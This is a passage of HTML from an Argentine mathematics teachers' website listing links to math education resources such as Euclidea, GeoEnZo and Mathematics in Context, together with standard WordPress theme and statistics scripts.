				<p class="post-meta"><span class="published">Mar 15, 2023</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/" rel="tag">Puzzles, juegos y acertijos</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/" rel="tag">Recursos</a></p><div class="post-content"><div class="post-content-inner"><p>https://www.euclidea.xyz/en Está página tiene que ver con la construcción de construcciones geométricas usando regla y compás y hacerlo de manera divertida. Con Euclidea, no necesita se pensar en la limpieza o la precisión de su dibujo: Euclidea lo...</p>
</div><a href="https://new.gpdmatematica.ar/euclidean-constructions-made-fun-to-play-with-construcciones-euclidianas-divertidas-para-jugar/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10581" class="et_pb_post clearfix et_pb_blog_item_0_8 post-10581 post type-post status-publish format-standard has-post-thumbnail hentry category-actividades-y-problemas category-enlaces category-recursos">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/play-with-your-math-juega-con-tus-matematicas/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2023/03/Sin-titulo.jpg" alt="Play with your math (juega con tus matemáticas)" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2023/03/Sin-titulo.jpg 479w, https://new.gpdmatematica.ar/wp-content/uploads/2023/03/Sin-titulo.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/play-with-your-math-juega-con-tus-matematicas/">Play with your math (juega con tus matemáticas)</a></h2>
				
				<p class="post-meta"><span class="published">Mar 15, 2023</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/" rel="tag">Actividades y problemas</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/" rel="tag">Recursos</a></p><div class="post-content"><div class="post-content-inner"><p>https://playwithyourmath.com Una excelente colección de problemas desafiantes para primaria y secundaria básica. Están en inglés, pero se comprenden fácilmente.</p>
</div><a href="https://new.gpdmatematica.ar/play-with-your-math-juega-con-tus-matematicas/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10231" class="et_pb_post clearfix et_pb_blog_item_0_9 post-10231 post type-post status-publish format-standard has-post-thumbnail hentry category-actividades-y-problemas category-videos-audios-y-presentaciones category-enlaces category-recursos">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/matematicas-en-tu-mundo/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2022/03/mtm.jpg" alt="Matemáticas en tu mundo" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2022/03/mtm.jpg 479w, https://new.gpdmatematica.ar/wp-content/uploads/2022/03/mtm.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/matematicas-en-tu-mundo/">Matemáticas en tu mundo</a></h2>
				
				<p class="post-meta"><span class="published">Mar 24, 2022</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/" rel="tag">Actividades y problemas</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/" rel="tag">Audiovisuales</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/" rel="tag">Recursos</a></p><div class="post-content"><div class="post-content-inner"><p>https://matematicasentumundo.es Sitio web que, desde 2004, intenta mostrar la presencia de las matemáticas en nuestro mundo y en nuestra vida, con un fin educativo y cultural. ¡Una valiosa colección de recursos para todos los gustos!</p>
</div><a href="https://new.gpdmatematica.ar/matematicas-en-tu-mundo/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10124" class="et_pb_post clearfix et_pb_blog_item_0_10 post-10124 post type-post status-publish format-standard has-post-thumbnail hentry category-enlaces category-programas-y-aplicaciones category-recursos">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/geoenzo/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2021/10/geoenzo-400x250.jpg" alt="GeoEnZo" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2021/10/geoenzo.jpg 479w, https://new.gpdmatematica.ar/wp-content/uploads/2021/10/geoenzo-400x250.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/geoenzo/">GeoEnZo</a></h2>
				
				<p class="post-meta"><span class="published">Oct 20, 2021</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/programas-y-aplicaciones/" rel="tag">Programas y Aplicaciones</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/" rel="tag">Recursos</a></p><div class="post-content"><div class="post-content-inner"><p>http://geoenzo.com/geoenzo/geoenzo.htm (para descargar) http://geoenzo.nl/html5/geoenzo.htm (para usar online) GeoEnZo es una aplicación gratuita, una herramienta de dibujo pensada para el ambiente educativo. Especialmente diseñada para docentes de...</p>
</div><a href="https://new.gpdmatematica.ar/geoenzo/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10043" class="et_pb_post clearfix et_pb_blog_item_0_11 post-10043 post type-post status-publish format-standard has-post-thumbnail hentry category-actividades-y-problemas category-enlaces category-libros-publicaciones-enlaces category-publicaciones-enlaces category-recursos">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/serie-matematicas-en-contexto-mathematics-in-context-mic/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2021/08/mic-300x250.jpg" alt="Serie: Matemáticas en contexto (Mathematics in Context, MIC)" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2021/08/mic.jpg 479w, https://new.gpdmatematica.ar/wp-content/uploads/2021/08/mic-300x250.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/serie-matematicas-en-contexto-mathematics-in-context-mic/">Serie: Matemáticas en contexto (Mathematics in Context, MIC)</a></h2>
				
				<p class="post-meta"><span class="published">Ago 13, 2021</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/" rel="tag">Actividades y problemas</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/libros-publicaciones-enlaces/" rel="tag">Libros</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/" rel="tag">Publicaciones</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/" rel="tag">Recursos</a></p><div class="post-content"><div class="post-content-inner"><p>http://www.fisme.science.uu.nl/publicaties/subsets/mic/ Serie de cuadernillos elaborados en colaboración entre el Centro de Investigación Educativa de Wisconsin (Facultad de Educación de la Universidad de Wisconsin-Madison, EEUU) y el Instituto...</p>
</div><a href="https://new.gpdmatematica.ar/serie-matematicas-en-contexto-mathematics-in-context-mic/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			</div><!-- .et_pb_salvattore_content --><div><div class="pagination clearfix">
	<div class="alignleft"><a href="https://new.gpdmatematica.ar/enlaces/page/2/?et_blog" >&laquo; Entradas más antiguas</a></div>
	<div class="alignright"></div>
</div></div></div> <!-- .et_pb_posts -->
					</div>
					 
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1 et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_2 et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0 et_pb_contact_form_container clearfix" data-form_unique_num="0">
				
				
				<h1 class="et_pb_contact_main_title">Esperamos tus comentarios, experiencias, consultas, etc.</h1>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://new.gpdmatematica.ar/enlaces/">
						<p class="et_pb_contact_field et_pb_contact_field_0 et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Nombre</label>
				<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Nombre">
			</p><p class="et_pb_contact_field et_pb_contact_field_1 et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Dirección de correo electrónico</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Dirección de correo electrónico">
			</p><p class="et_pb_contact_field et_pb_contact_field_2 et_pb_contact_field_last" data-id="mensaje" data-type="text">
				
				
				<label for="et_pb_contact_mensaje_0" class="et_pb_contact_form_label">Mensaje</label>
				<textarea name="et_pb_contact_mensaje_0" id="et_pb_contact_mensaje_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="mensaje" placeholder="Mensaje"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">13 + 13</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="13" data-second_digit="13" value="" name="et_pb_contact_captcha_0" data-required_mark="required" autocomplete="disabled">
				</p>
			</div> <!-- .et_pb_contact_right -->
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Enviar</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="9e9f7c58e7" /><input type="hidden" name="_wp_http_referer" value="/enlaces/" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="" class="et-waypoint et_pb_animation_top" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><h3 style="text-align: center;"><strong>San Carlos de Bariloche</strong><br /><strong> Río Negro</strong><br /><strong> Argentina</strong></h3></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/ApuestoBariloche/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/apuestobariloche/?hl=es-la" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p  <p style="color:white;"class="has-text-align-left">  <img src="https://apuestobariloche.com/wp-content/uploads/2020/06/isologo-web_300x300-blanco-01-e1592424172579.png"
         width="20"  height="20">  Diseñado y desarrollado por <a rel="noreferrer noopener" href="http://Apuestobariloche.com" target="_blank">Apuesto Marketing</a>   </p> 

					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/images","builder_images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/includes/builder/images","et_frontend_nonce":"d860b82159","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"dc0479e58d","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"9195","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/js/custom.unified.js?ver=4.4.8" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://new.gpdmatematica.ar/wp-json/wp-statistics/v2","ajaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":9195,"search_query":"","signature":"d4d5d4afeb46bfc1050c6fe6934e2d4d","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=887a068620","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":9195,"search_query":"","signature":"d4d5d4afeb46bfc1050c6fe6934e2d4d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/common.js?ver=4.4.8" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 1.725 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 05:23:30 -->

<!-- super cache -->